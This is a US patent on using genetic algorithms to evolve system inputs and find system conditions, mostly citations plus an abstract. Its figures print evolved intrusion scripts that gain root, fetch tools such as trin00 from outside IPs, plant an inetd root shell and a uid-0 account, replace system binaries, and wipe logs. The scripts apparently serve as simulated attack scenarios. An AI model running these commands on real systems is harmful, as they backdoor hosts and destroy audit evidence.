(12) United States Patent
Bonabeau et al.

(10) Patent No.: US 7,882,048 B2
(45) Date of Patent: *Feb. 1, 2011

(54) METHODS AND SYSTEMS FOR APPLYING GENETIC OPERATORS TO DETERMINE SYSTEM CONDITIONS

(75) Inventors: Eric Bonabeau, Winchester, MA (US);
Carl Anderson, College Park, MD (US);
John M. Scott, Alexandria, VA (US);
Julien Budynek, Boston, MA (US);
Sergey Malinchik, Natick, MA (US)

(73) Assignee: Icosystem Corporation, Cambridge, MA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 162 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 12/014,490

(22) Filed: Jan. 15, 2008

(65) Prior Publication Data
US 2008/0140374 A1    Jun. 12, 2008

Related U.S. Application Data

(63) Continuation of application No. 10/903,621, filed on Jul. 30, 2004, now Pat. No. 7,333,960.

(60) Provisional application No. 60/491,864, filed on Aug. 1, 2003, provisional application No. 60/537,761, filed on Jan. 20, 2004, provisional application No. 60/543,195, filed on Feb. 10, 2004, provisional application No. 60/585,631, filed on Jul. 6, 2004.

(51) Int. Cl.
*G06F 15/18*    (2006.01)
*G06N 3/00*    (2006.01)
*G06N 3/12*    (2006.01)

(52) U.S. Cl. .................................................... 706/13

(58) Field of Classification Search .................. 706/13
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS 4,700,295 A    10/1987    Katsof et al.

(Continued)

FOREIGN PATENT DOCUMENTS

EP    1235180    8/2002

(Continued)

OTHER PUBLICATIONS

Sustainable Genetic Algorithms Basis of Relative Adaptation Strategy and Self-adaptive Learning Operator, Yang Guanci; Li Shaobo; Xie Qingsheng; Computational Intelligence and Design, 2008. ISCID '08. International Symposium on vol. 1 Digital Object Identifier: 10.1109/ISCID.2008.29 Publication Year: 2008 , pp. 225-228.*

(Continued)

*Primary Examiner*—Michael Holmes
(74) *Attorney, Agent, or Firm*—Foley Hoag LLP

(57) ABSTRACT

Disclosed are methods, systems, and/or processor program products that include generating a population of genotypes, the genotypes based on at least one stimulus to a system, measuring at least one response of the system upon providing the population of genotypes to at least one model of the system, and, based on the measured at least one response of the system, performing at least one of: (a) applying at least one genetic operator to at least some of the population of genotypes, and iteratively returning to generating a population of genotypes, and (b) associating a condition of the system with at least one of the population of genotypes.

28 Claims, 20 Drawing Sheets

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 4,796,194 A | 1/1989 | Atherton | |
| 4,935,877 A | 6/1990 | Koza | |
| 5,136,686 A | 8/1992 | Koza | |
| 5,148,513 A | 9/1992 | Koza et al. | |
| 5,195,172 A | 3/1993 | Elad et al. | |
| 5,233,513 A | 8/1993 | Doyle | |
| 5,428,712 A | 6/1995 | Elad et al. | |
| 5,541,835 A | 7/1996 | Dextraze et al. | |
| 5,568,590 A | 10/1996 | Tolson | |
| 5,581,657 A * | 12/1996 | Lyon | 706/13 |
| 5,617,510 A | 4/1997 | Keyrouz et al. | |
| 5,708,774 A | 1/1998 | Boden | |
| 5,737,581 A | 4/1998 | Keane | |
| 5,761,381 A | 6/1998 | Arci et al. | |
| 5,761,494 A | 6/1998 | Smedley et al. | |
| 5,793,931 A | 8/1998 | Hillis | |
| 5,799,304 A | 8/1998 | Miller | |
| 5,809,489 A | 9/1998 | Davidor et al. | |
| 5,855,015 A | 12/1998 | Shoham | |
| 5,858,462 A | 1/1999 | Yamazaki et al. | |
| 5,864,633 A | 1/1999 | Opsal et al. | |
| 5,867,397 A | 2/1999 | Koza et al. | |
| 5,890,133 A | 3/1999 | Ernst et al. | |
| 5,890,146 A | 3/1999 | Wavish et al. | |
| 5,897,629 A | 4/1999 | Shinagawa et al. | |
| 5,930,780 A | 7/1999 | Hughes et al. | |
| 5,963,447 A | 10/1999 | Kohn et al. | |
| 5,963,939 A | 10/1999 | McCann et al. | |
| 5,970,487 A | 10/1999 | Shackleford et al. | |
| 5,978,507 A | 11/1999 | Shackleton et al. | |
| 5,987,457 A | 11/1999 | Ballard | |
| 6,029,139 A | 2/2000 | Cunningham et al. | |
| 6,055,523 A | 4/2000 | Hillis | |
| 6,088,690 A | 7/2000 | Gounares et al. | |
| 6,094,652 A | 7/2000 | Faisal | |
| 6,098,059 A | 8/2000 | Nordin et al. | |
| 6,125,351 A | 9/2000 | Kauffman | |
| 6,148,274 A | 11/2000 | Watanabe et al. | |
| 6,185,548 B1 | 2/2001 | Schwartz et al. | |
| 6,249,714 B1 | 6/2001 | Hocaoglu et al. | |
| 6,253,200 B1 | 6/2001 | Smedley et al. | |
| 6,282,527 B1 | 8/2001 | Gounares et al. | |
| 6,321,205 B1 | 11/2001 | Eder | |
| 6,327,582 B1 | 12/2001 | Worzel | |
| 6,336,110 B1 | 1/2002 | Tamura et al. | |
| 6,349,238 B1 | 2/2002 | Gabbita et al. | |
| 6,353,825 B1 | 3/2002 | Ponte | |
| 6,408,263 B1 | 6/2002 | Summers | |
| 6,411,373 B1 | 6/2002 | Garside et al. | |
| 6,424,358 B1 | 7/2002 | DiDomizio et al. | |
| 6,430,545 B1 | 8/2002 | Honarvar et al. | |
| 6,434,435 B1 | 8/2002 | Tubel et al. | |
| 6,434,492 B1 | 8/2002 | Pollack et al. | |
| 6,434,542 B1 | 8/2002 | Farmen et al. | |
| 6,449,761 B1 | 9/2002 | Greidinger et al. | |
| 6,468,770 B1 | 10/2002 | Keyes et al. | |
| 6,480,832 B2 | 11/2002 | Nakisa et al. | |
| 6,490,566 B1 | 12/2002 | Schmidt | |
| 6,513,024 B1 | 1/2003 | Li | |
| 6,523,016 B1 | 2/2003 | Michalski | |
| 6,528,715 B1 | 3/2003 | Gargi | |
| 6,571,282 B1 | 5/2003 | Bowman-Amuah | |
| 6,576,919 B1 | 6/2003 | Yoshida et al. | |
| 6,636,848 B1 | 10/2003 | Aridor et al. | |
| 6,662,167 B1 | 12/2003 | Xiao | |
| 6,671,628 B2 | 12/2003 | Hurst | |
| 6,678,618 B1 | 1/2004 | Schwartz et al. | |
| 6,718,363 B1 | 4/2004 | Ponte | |
| 6,721,647 B1 | 4/2004 | Kita et al. | |
| 6,741,959 B1 | 5/2004 | Kaiser | |
| 6,745,184 B1 | 6/2004 | Choi et al. | |
| 6,763,354 B2 | 7/2004 | Hosken et al. | |
| 6,882,988 B2 | 4/2005 | Subbu et al. | |
| 6,895,286 B2 | 5/2005 | Kaji et al. | |
| 6,895,396 B2 | 5/2005 | Schwartz et al. | |
| 6,895,405 B1 | 5/2005 | Choi et al. | |
| 6,904,335 B2 | 6/2005 | Solomon | |
| 6,912,587 B1 * | 6/2005 | O'Neil | 709/232 |
| 6,928,434 B1 | 8/2005 | Choi et al. | |
| 6,934,405 B1 | 8/2005 | Schuessler et al. | |
| 6,937,993 B1 | 8/2005 | Gabbita et al. | |
| 6,941,287 B1 | 9/2005 | Vaidyanathan et al. | |
| 6,941,321 B2 | 9/2005 | Schuetze et al. | |
| 6,947,844 B2 | 9/2005 | Steitz et al. | |
| 6,947,845 B2 | 9/2005 | Steitz et al. | |
| 6,947,930 B2 | 9/2005 | Anick et al. | |
| 6,950,712 B2 | 9/2005 | Ulyanov et al. | |
| 6,952,650 B2 | 10/2005 | Steitz et al. | |
| 6,952,700 B2 | 10/2005 | Modha et al. | |
| 6,957,200 B2 | 10/2005 | Buczak et al. | |
| 6,996,560 B1 | 2/2006 | Choi et al. | |
| 7,003,504 B1 | 2/2006 | Angus et al. | |
| 7,003,560 B1 | 2/2006 | Mullen et al. | |
| 7,007,006 B2 | 2/2006 | Zilio et al. | |
| 7,013,238 B1 | 3/2006 | Weare | |
| 7,043,463 B2 | 5/2006 | Bonabeau et al. | |
| 7,076,475 B2 | 7/2006 | Honarvar | |
| 7,092,378 B1 * | 8/2006 | O'Neil | 370/351 |
| 7,110,888 B1 | 9/2006 | Nicholls | |
| 7,117,202 B1 | 10/2006 | Willoughby | |
| 7,139,665 B2 | 11/2006 | Datta et al. | |
| 7,181,438 B1 | 2/2007 | Szabo | |
| 7,191,164 B2 | 3/2007 | Ray et al. | |
| 7,194,461 B2 | 3/2007 | Kawatani | |
| 7,333,960 B2 * | 2/2008 | Bonabeau et al. | 706/13 |
| 7,356,518 B2 | 4/2008 | Bonabeau et al. | |
| 7,457,678 B2 | 11/2008 | Smith et al. | |
| 7,491,494 B2 | 2/2009 | Liu et al. | |
| 7,593,905 B2 * | 9/2009 | He | 706/13 |
| 7,603,325 B2 * | 10/2009 | Jacobson | 706/13 |
| 7,664,094 B1 * | 2/2010 | O'Neil | 370/351 |
| 2001/0003824 A1 | 6/2001 | Schnier | |
| 2002/0073065 A1 | 6/2002 | Inaba et al. | |
| 2002/0091661 A1 | 7/2002 | Anick et al. | |
| 2002/0138481 A1 | 9/2002 | Aggarwal et al. | |
| 2002/0156773 A1 | 10/2002 | Hildebrand et al. | |
| 2002/0161747 A1 | 10/2002 | Li et al. | |
| 2002/0174101 A1 | 11/2002 | Fernley et al. | |
| 2002/0174126 A1 | 11/2002 | Britton et al. | |
| 2003/0055614 A1 | 3/2003 | Pelikan et al. | |
| 2003/0069873 A1 | 4/2003 | Fox et al. | |
| 2003/0088458 A1 | 5/2003 | Afeyan et al. | |
| 2003/0187950 A1 | 10/2003 | Rising | |
| 2004/0010479 A1 | 1/2004 | Ali | |
| 2004/0117333 A1 | 6/2004 | Voudouris et al. | |
| 2004/0122798 A1 | 6/2004 | Lin et al. | |
| 2004/0133355 A1 | 7/2004 | Schneider | |
| 2004/0204957 A1 | 10/2004 | Afeyan et al. | |
| 2004/0254901 A1 | 12/2004 | Bonabeau et al. | |
| 2005/0010553 A1 | 1/2005 | Liu | |
| 2005/0165763 A1 | 7/2005 | Li et al. | |
| 2005/0187926 A1 | 8/2005 | Britton et al. | |
| 2005/0261953 A1 | 11/2005 | Malek et al. | |
| 2006/0167862 A1 | 7/2006 | Reisman | |
| 2006/0167896 A1 | 7/2006 | Kapur et al. | |
| 2006/0195325 A1 | 8/2006 | Tateson et al. | |
| 2006/0248044 A1 | 11/2006 | Zhang et al. | |
| 2007/0027830 A1 | 2/2007 | Simons et al. | |
| 2007/0156677 A1 | 7/2007 | Szabo | |
| 2007/0244870 A1 | 10/2007 | Laurent et al. | |

2008/0040671 A1   2/2008   Reed

FOREIGN PATENT DOCUMENTS

| WO | WO-0002136 | 1/2000 |
|---|---|---|
| WO | WO-0002138 | 1/2000 |
| WO | WO-0054185 | 9/2000 |
| WO | WO-0227541 | 4/2002 |

OTHER PUBLICATIONS

New selection method to improve the population diversity in genetic algorithms, Matsui, K.; Systems, Man, and Cybernetics, 1999. IEEE SMC '99 Conference Proceedings. 1999 IEEE International Conference on vol. 1 Digital Object Identifier: 10.1109/ICSMC.1999. 814164 Publication Year: 1999 , pp. 625-630 vol. 1.*

A hybrid intelligent messy genetic algorithm for daily generation scheduling in power system, Jun-Jie Yang; Jian-Zhong Zhou; Jing Yu; Wei Wu; Machine Learning and Cybernetics, 2004. Proceedings of 2004 International Conference on vol. 4 Publication Year: 2004 , pp. 2217-2222 vol. 4.*

A diploid genetic approach to short-term scheduling of hydro-thermal system, Yong-Gang Wu; Chun-Ying Ho; Ding-Yo Wang; Power Systems, IEEE Transactions on vol. 15 , Issue: 4 Digital Object Identifier: 10.1109/59.898100 Publication Year: 2000 , pp. 1268-1274.*

Honma, Masaki et al., "Knowledge Refinement Approach through Incorporating Case-based Knowledge in Maintenance Engineer Scheduling A1 System"; Systems, Man, and Cybernetics, 1999. IEEE SMC '99 Conference Proceedings. 1999 IEEE International Conference on vol. 5, Oct. 12-15, 1999 pp. 814-819 vol. 5.

Ioannidis, Stratos et al. "Fuzzy Supervisory Control of Manufacturing Systems", Robotics and Automation, IEEE Transactions on vol. 20, Issue 3, Jun. 2004 pp. 379-389.

Tao, Yongcai et al., "Adaptive Multi-round Scheduling Strategy for Divisible Workloads in Grid Environments", Information Networking, 2009. ICOIN 2009. International Conference on Jan. 21-24, 2009 pp. 1-5.

Tsourveloudis, Nikos et al., "Work-in-Process Scheduling by Evolutionary Tuned Distributed Fuzzy Controllers", Robotics and Automation, 2006. ICRA 2006 IEEE International Conference on May 15-19, 2006 pp. 1420-1425.

Cordon et al., "Evolutionary Learning of Boolean Queries by Multiobjective Genetic Programming", Springer-Verlag Berlin Heidelberg 2002, pp. 710-719, accessed online at <http://www.springerlink.com/content/1k1yyxfp7c4tq4he/fulltext.pdf> on Nov. 25, 2008.

Horng et al., "Applying Genetic Algorithms to Query Optimization in Document Retrieval", Information Processing and Management 36: 2000, pp. 737-759, Accessed Online at <http://www.sciencedirect.com/science>, on Nov. 25, 2008.

Pathak et al., "Effective Information Retrieval using Genetic Algorithms based Matching Functions Adaptation", Proceeding of the 33rd Hawaii International Conference on System Sciences, IEEE: 2000, pp. 1-8, Accessed online at <http://citeseerx.inst.psu.edu/viewdoc/summary?doi+10.1.1.104.1413> on Nov. 25, 2008.

International Search Report for PCT/US2007/072101.

Supplementary European search report for Application No. EP 04 74 9609.

Supplementary European search report for Application No. EP 04 78 2505.

Bentley, P. J. et al "New Trends in Evolutionary Computation", *Evolutionary Computation, 2001.* Proceedings of the 2001 Congress on May 27-30, 2001 Piscataway, NJ, USA, IEEE, vol. 1, pp. 162-169.

Kosorukoss, Alex , "Human Based Genetic Algorithm" 2001 IEEE International Conference on Systems Man and Cybernetics. SMC 2001. Tucson, AZ, Oct. 7-10, 2001; vol. 5, pp. 3464-3469.

Giacinto et al., "Instanced-based Relevance Feedback for Image Retrieval", 2004, pp. 1-8.

Klabbankoh et al., "Applied genetic Algorithms in Information Retrieval", 1999, pp. 1-6.

Kraft et al., "The Use of Genetic Programming to build queries for Information Retrieval", IEEE, 1994, pp. 468-473.

Lopez-Pujalte et al., "Genetic algorithms in relevance feedback: a second test and new contributions", Information Processing and Management, vol. 39, 2003, pp. 669-687.

MacArthur et al., "Relevance Feedback Decision Trees in Content-based Image Retrieval", Proceedings of the IEEE Workshop on Content-based Access of Image and Video Libraries, 2000, pp. 1-5.

Meilhac et al., "Relevance Feedback and Category Search in Image Databases", 1999 pp. 1-7.

Sciascio et al., "Content-based Image Retrieval over the Web using Query by Sketch and Relevance Feedback", Proceedings of 4th International Conference on Visual Information System, 1999, p. 123-130.

Smith et al., "The use of genetic programming to build Boolean queries for text retrieval through relevance feedback", Journal of Information Science, vol. 23, No. 6, 1997, pp. 423-431.

Stejic et al., "Genetic algorithm-based relevance feedback for image retrieval using local similarity patterns", Information Processing and Management, vol. 39, 2003, pp. 1-23.

Xin et al., "Relevance Feedback for Content-based Image Retrieval using Bayesian Network", The Pan-Sydney Area Workshop on Visual Information Processing, 2003, pp. 1-4.

Yang et al., "Query Optimization in Information retrieval Using Genetic Algorithms", Proceedings of the 5th International Conference on Genetic Algorithms, 1993, pp. 603-613.

Zhou et al., "Relevance feedback in image retrieval: A comprehensive review", Springer-Verlag 2003, pp. 536-544.

Tasoulis, D.K. et al. "The new window density function for efficient evolutionary unsupervised clustering" *Evolutionary Computation, 2005.* The 2005 IEEE congress on vol. 3, Sep. 2-5, 2005, p. 2388-2394.

International Search Report and Written Opinion for PCT/USO4/24616.

Luo, B. et al., *A World Wide Web Based Image Search Engine Using Text and Image Content Features*, Electronic Imaging, SPIE vol. 5018 (2003), pp. 123-130.

Wu, P., et al., *Adaptive Nearest Neighbor Search for Relevance Feedback in Large Image Databases*, MM'01 Sep. 30-Oct. 5, 2001, pp. 89-97.

Anderson, C., et al "Modeling, Quantifying and Testing Complex Aggregate Service Chains", Web Services, 2005. ICWS 2005. Proceedings. 2005 IEEE International Conference on Jul. 11-15, 2005 Publication pp. 274-281 vol. 1 (Our pp. 1-8).

Anderson, C., et al., "Evolutionary Testing as Both a Testing and Redesign Tool: a Study of a Shipboard Firemain's Valve and Pump Controls", Evolution Computation, 2004. CEC2004. Congress on vol. 1, Jun. 19-23, 2004 pp. 1089-1097 vol. 1.

Ashburn, T., et al., "Interactive Inversion of Financial Markets Agent-Based Models", Evolutionary Computation, 2004. CEC 2004. Congress on vol. 1, Jun. 19-23, 2004 pp. 522-529 vol. 1.

Bäck, Thomas, et al., "Handbook of Evolutionary Computation," 1997, Publishing Ltd. and Oxford University Press, p. 14, lines 15-16. (A1.3 Advantages (and disadvantages) of evolutionary computation over other approaches).

Baeza-Yates R., et al: "Modern Information Retrieval, Chapter 5: Query Operations" Modern Information Retrieval, Harlow: Addison-Wesley, GB, 1999, pp. 117-139, XP002311981, ISBN: 0-201-39829-X.

Banks, Jerry, "Discrete-Event System Simulation," Second Edition, 1996, Prentice-Hall, Upper Saddle River, New Jersey, p. 3-55, 1 Introduction to Simulation.

Banks, Jerry, "Handbook of Simulation: Principles, Methodology, Advances, Applications, and Practice," 1998, John Wiley & Sons, Inc., New York, New York. p. 15, line 15-22, 1.7 Steps in a Simulation Study.

Banzhaf, Wolfgang, et al., "Genetic Programming: An Introduction On the Automatic Evolution of Computer Programs and Its Applications," 1998, Morgan Kaufmann Publishers, Inc., San Francisco, California, p. 14, 1 Genetic Programming as Machine Learning.

Beasley D, et al.: "An Introduction to Genetic Algorithms", Vivek, National Centre for Softwre Technology, Bombay, In, vol. 7, No. 1, pp. 3-19, XPoo1061908, ISSN: 0970-8618.

Buchsbaum, D. et al "Designing Collective Behavior in a Group of Humans Using a Real-Time Polling System and Interactive Evolution", Swarm Intelligence Symposium, 2005. SIS 2005. Proceedings 2005 IEEE Jun. 8-10, 2005 Publication pp. 15-21 (Our pp. 1-13).

Carrano, E.G., et al., "Electric Distribution Network Multiobjective Design Using a Problem-Specific Genetic Algorithm", Power Delivery, IEEE Transactions on vol. 21, Issue 2, Apr. 2006 pp. 995-1005 Digital Object Identifier 10.1109/TPWRD.2005.858779.

Cortinas, Marty; "HPS to remodel Ithink simulator." (High Performance Systems Inc's Ithink 5.0 business-modeling, simulation software) (Product Announcement). MacWEEK, v11, n26, p. 29(2), Jul. 7, 1997.

Cranfield, et al., "Exposure of magnetic bacteria to simulated mobile phone-type RF radiation has no impact on mortality," Nanobioscience, IEEE Transactions on vol. 2, Issue 3, Sep. 2003 pp. 146-149, Digital Object Identifier 10.1009/TNB.2003.816227.

Dasheng Liu, et al., "A Multiobjective Memetic Algorithm Based on Particle Swarm Optimization", Systems, Man and Cybernetics, Part B, IEEE Transactions on vol. 37, Issue 1, Feb. 2007 pp. 42-50 Digital Object Identifier 10. 1109/TSMCB.2006.883270.

De Moor, B., et al., "A Geometrical Approach to the Maximal Corank Problems in the Analysis of Linear Relations", Decision and Control, 1986 25th IEEE Conference on vol. 25, Part 1, Dec. 1986 pp. 1990-1995.

Dong-Hyeok Cho, et al., "Multiobjective Optimal Design of Interior Permanent Magnet Synchronous Motors Considering Improved Core Loss Formula", IEEE Transactions on Energy Conversion, vol. 14, Issue 4, Dec. 1999 pp. 1347-1352 Digital Object Identifier 10.1109/60.815071.

Dong-Joon Sim, et al., "Application of Vector Optimization Employing Modified Genetic Algorithm to Permanent Magnet Motor Design", Magnetics, IEEE Transactions on vol. 33, Issue 2, part 2, Mar. 1997 p. 1888-1891 Digital Object Identifier 10.1109/20.582654.

Esbensen, H., et al., "Design Space Exploration Using the Genetic Algorithm," Circuit and Systems, 1996. ISCAS '96., 'Connecting the World'., 1996 IEEE International Symposium on vol. 4, May 12-15, 1996 pp. 500-503 vol. 4 Digital Object Identifier 10.1109/ISCAS.1996.542010.

Ferber, Jacques, "Multi-Agent Systems: An Introduction to Distributed Artificial Intelligence," 1999, Addison Wesley Longman Limited, Harlow, Essex, England, p. 1-48, 1 Principles of Multi-Agent Systems.

Funes, P., et al., "Interactive Multi-Participant Tour Allocation", Evolutionary Computation, 2004. CEC2004. Congress on vol. 2, Jun. 19-23, 2004 pp. 1699-1705 vol. 2.

Gaudiano, P. et al "Evolving Behaviors for a Swarm of Unmanned Air Vehicles", Swarm Intelligence Symposium, 2005. SIS 2005. Proceedings 2005 IEEE Jun. 8-10, 2005 Publication pp. 317-324 (Our pp. 1-6, 13, 14).

Gopinath, D., et al., "An Integrated Methodology for Multiobjective Optimal Component Placement and Heat Sink Sizing", Components and Packaging Technologies, IEEE Transactions on [see also Components, Packaging and Manufacturing Technology, Part A: Packaging Technologies, IEEE Transactions on] vol. 28, Issue 4, Dec. 2005 p. 869-876.

Hu Guoqiang, et al., "Multiobjective Optimization Scheduling Based on Fuzzy Genetic Algorithm in Cascaded Hydroelectric Stations", Transmission and Distribution Conference and Exhibition: Asia and Pacific, 2005 IEEE/PES 2005 p. 1-4 Digital Object Identifier 10.1109/TDC.2005.1547075.

International Search Report and Written Opinion for PCT/US 06/36765.

Ishibushi, H., et al., "Comparison Between Single-Objective and Multi-Objective Genetic Algorithms: Performance Comparison and Performance Measures", Evolutionary Computation, 2006. CEC 2006. IEEE Congress on Jul. 16-21, 2006 pp. 1143-1150.

Kaltofen, E., et al., "Processor-Efficient Parallel Solution of Linear Systems. II. The Positive Characteristic and Singular Cases" Foundations of Computer Science, 1992. Proceedings., 33rd Annual Symposium on Oct. 24-27, 1992 pp. 714-723.

Kato, K., et al., "Large Scale Fuzzy Multiobjective 0-1 Programs Through Genetic Algorithms with Decomposition Procedures", Knowledge-Based Intelligent Electronic Systems, 1998. Proceedings KES '98. 1998 Second International Conference on vol. 1, Apr. 21-23, 1998 pp. 278-284 vol. 1 Digital Object Identifier 10.1109/KES.1998.725859.

Kumar, R., et al., "Assessing the Convergence of Rank-Based Multiobjective Genetic Algorithms", Genetic Algorithms in Engineering Systems: Innovations and Applications, 1997. GALESIA 97. Second International Conference on (Conf. Publ. No. 446) Sep. 2-4, 1997 pp. 19-23.

Li-Cun Fang, et al., "Concurrent Optimization for Parameters of Powertrain and Control System of Hybrid Electric Vehicle Based on Multi-Objective Genetic Algorithms", SICE-ICASE, 2006. International Joint Conference Oct. 2006 p. 2424-2429 Digital Object Identifier 10.1109/SICE.2006.315114.

Li Mingqiang, et al., "GA-Based Multi-Objective Optimization" Intelligent Control and Automation, 2000. Proceedings of the 3rd World Congress on vol. 1, Jun. 28-Jul. 2, 2000 p. 637-640 vol. 1 Digital Object Identifier 10.1109/WCICA.2000.860050.

Linkens, D.A., et al. "A Distributed Genetic Algorithm for Multivariable Fuzzy Control", Genetic Algorithms for Control Systems Engineering, IEEE Colloquium on May 28, 1993 pp. 9/1-9/3.

Maceachern, L.A., "Constrained Circuit Optimization Via Library Table Genetic Algorithms" Circuits and Systems, 1999. ISCAS '99. Proceedings of the 1999 IEEE International Symposium on vol. 6, May 30-Jun. 2, 1999 pp. 310-313 vol. 6 Digital Object Identifier 10.1109/ISCAS.1999.780157.

Malinchik, S., "Interactive Exploratory Data Analysis", Evolutionary Computation, 2004. CEC2004. Congress on vol. 1, Jun. 19-23, 2004 pp. 1098-1104 vol. 1.

Michalewicz, Zbigniew, "Genetic Algorithms + Data Structures = Evolution Programs," Third, Revised and Extended Edition, 1996, Springer-Verlag Berlin Heidelberg, p. 13-31, GAs: What Are They?

Micro Saint 3.2 (278548); Micro Analysis & Design Inc., 4900 Pearl East Cir. #201E, Boulder, CO 80301, Jan. 1986.

Moss, Scott, et al., "Lecture Notes in Artificial Intelligence: Subseries of Lecture Notes in Computer Science: Multi-Agent-Based Simulation," Second International Workshop, MABS 2000, Boston, Massachusetts, July, Revised and Additional Papers, Springer-Verlag Berlin Heidelberg, p. 1-26, Editorial Introduction: Messy Systems—The Target for Multi Agent Based Simulation.

Pollack, J., et al., "Coevolutionary Robotics" Evolvable Hardware, 1999. Proceedings of the First NASA/DoD Workshop on Jul. 19-21, 1999 pp. 208-216.

Pu Han, et al., "A Multi-Objective Genetic Programming/NARMAX Approach to Chaotic Systems Identification", Intelligent Control and Automation, 2006. WCICA 2006. The Sixth World Congress on vol. 1, 2006 pp. 1735-1739 Digital Object Identifier 10.1109/WCICA.2006.1712650.

Rodriguez-Vazquez, K. et al., "Multi-Objective Genetic Programming for Nonlinear System Identification", Electronics Letters vol. 34, Issue 9, Apr. 30, 1998 pp. 930-931.

Ronald, S., "Duplicate genotypes in a genetic algorithm," Evolutionary Computation Proceedings, 1998. IEEE World Congress on Computational Intelligence., The 1998 IEEE International Conference on May 4-9, 1998 pp. 793-798, Digital Object Identifier 10.1109/ICEC.1998.700153.

Sakawa, M., et al., "An Interactive Fuzzy Satisficing Method for Multiobjective Nonconvex Programming Problems With Fuzzy Numbers Through Coevolutionary Genetic Algorithms" Systems, Man and Cybernetics, Part B, IEEE Transactions on vol. 31, Issue 3, Jun. 2001 pp. 459-467 Digital Object Identifier 10.1109/3477.931546.

Srinivas, M., et al.: "Genetic Algorithms: A Survey" Computer, IEEE Service Center, Los Alamitos, CA, US, vol. 27, No. 6, Jun. 1, 1994, pp. 17-26, XP000438318, ISSN: 0018-9162.

Tan, K.C., et al., "Enhanced Distribution and Exploration for Multiobjective Evolutionary Algorithms", Evolutionary Computation, 2003. CEC '03. The 2003 Congress on vol. 4, Dec. 8-12, 2003 pp. 2521-2528 vol. 4 Digital Object Identifier 10.1109/CEC.2003.1299405.

Trifonov, I., et al "Resource Allocation for a Distributed Sensor Network", Swarm Intelligence Symposium, 2005. SIS 2005. Proceedings 2005 IEEE Jun. 8-10, 2005 Publication pp. 428-431 (Our pp. 1-4).

Then, T.W., et al., "Genetic Algorithms in Noisy Environment", Intelligent Control, 1994., Proceedings of the 1994 IEEE International Symposium on Aug. 16-18, 1994 pp. 225-230 Digital Object Identifier 10.1109/ISIC.1994.367813.

Valenzuela, Christine L., "A Simple Evoluntionary Algorithm for Multi-Objective Optimization (SEAMO)," Evolutionary Computation, 2002, 1:717-722 (2002).

Van Veldhuizen, David A., "Issues in Parallelizing Multiobjective Evolutionary Algorithms for Real World Applications," Proceedings of the 17th Symposium on Proceedings of the 2002 ACM Symposium on applied computing, Mar. 2002, pp. 595-602.

Van Der Meche, E., "Nevanlinna-Pick Interpolation with Degree Constraint: Complete Parameterization Based on Lyapunov Inequalities", Decision and Control, 2004. CDC. 43rd IEEE Conference on vol. 1, Dec. 14-17, 2004 pp. 411-416 vol. 1.

Wang, Jihua et al., "An Optimization-Based Algorithm for Job Shop Scheduling," University of Connecticut, Dept. of Electrical Engineering Publishing, MSL Papers, Mar. 28, 2004, p. 10.

Zeigler, Bernard P., et al., "Theory of Modeling Simulation, Second Edition, Integrating Discrete Event and Continuous Complex Dynamic Systems," 2000, Academic Press, San Diego, California, p. 3-53, 1 Introduction to Systems Modeling Concepts.

Sheth et al., "Evolving Agents for Personalized Information Filtering", IEEE 1993, pp. 345-352.

\* cited by examiner

*Pre-crossover:*

| Gene location | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 |
|---|---|---|---|---|---|---|---|---|---|---|---|
| $r_1$ | 0 | 0 | 0 | 0 | 1 | 0 | 1 | 0 | 0 | 1 | 1 |
| $r_2$ | 0 | 1 | 0 | 1 | 0 | 0 | 0 | 1 | 0 | 0 | 1 |
| Locus type | 0 | − | 0 | − | + | 0 | + | − | 0 | + | 0 |

*Post-crossover with 2-7 pairing swapped:*

| | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 |
|---|---|---|---|---|---|---|---|---|---|---|---|
| $r_1$ | 0 | 1 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 1 | 1 |
| $r_2$ | 0 | 0 | 0 | 1 | 0 | 0 | 1 | 1 | 0 | 0 | 1 |

FIGURE 4

```
                            su root
                    ftp 234.74.136.227
                        put /.rhosts
              chmod u+x /var/log/logmkr
                         get chat1
      get cleanMessages      chmod u+x cleanMessages
   mv client1 /usr/bin/logmkr        rm /etc/hosts.deny
          get trin00  mv trin00 /var/log/prog13
                     cd www    ls
        rm /var/log/lastlog    rm /var/log/wtmp
      chmod u+x cleanHistory  ./cleanHistory 9
                  get bash    chmod u+x bash
echo 16000 stream tcp nowait root /usr/sbin/tcpd /bin/sh >> /etc/inetd.conf
                        ./cleanHistory 10
mv ftp /bin/ftp    echo jill:x:0:0:/usr:/tmp:/bin/bash >> /etc/passwd
   mv trin00 /var/log/mail.old    chmod u+x /var/log/mail.old
          chmod u+x /usr/bin/prog13           cd /usr/bin
                 chmod u+x login       mv login /bin/login
           rm /.bash_history      mv client1 /var/log/mail.old
        mv trin00 /usr/bin/logmkr        chmod u+x /usr/bin/logmkr
         chmod u+x /usr/sbin/logmkr    mv trin00 /usr/bin/prog13
            ./cleanHistory 8        rm /var/log/messages
      mv chatclnt /usr/sbin/prog13    mv client1 /var/log/prog13
          mv chatclnt /var/log/prog13 ./mail.old
                        ./cleanHistory 6
                  mv client1 /usr/sbin/mail.old
                       rm /usr/bin/logmkr
                  mv chatclnt /usr/bin/mail.old
```

FIGURE 13

ScriptBuilder ⟶ Scripts ⟶ Simulation computes fitness diversity

Elite selection
Mutation
Crossover

FIGURE 19

```
su root
ftp 159.24.220.205
put /.rhosts
ftp 159.24.220.205
get cleanMessages
./cleanMessages
ftp 159.24.220.205
get cleanHistory
chmod u+x cleanHistory
./cleanHistory 11
rm cleanHistory
exit
```

Generation 100

```
su root
ftp 159.24.220.205
put /.rhosts
ftp 159.24.220.205
get cleanMessages
./cleanMessages
ftp 159.24.220.205
get cleanHistory
./cleanHistory 11
exit
```

Generation 213

FIGURE 20

```
su root
ftp 236.9.59.231
put /.rhosts
ftp 236.9.59.231
get cleanMessages
chmod u+x cleanMessages
./cleanMessages
ftp 236.9.59.231
get cleanHistory
./cleanHistory 9
rm cleanHistory
exit
```

Top scorer

```
su root
ftp 59.215.37.17
get chat1
mv chat1 /usr/sbin/logmkr
ftp 59.215.37.17
get client1
mv client1 /usr/bin/logmkr
ftp 59.215.37.17
get bash
chmod u+x bash
mv bash /bin/bash
ftp 213.79.105.162
get ftp
chmod u+x ftp
mv ftp /bin/ftp
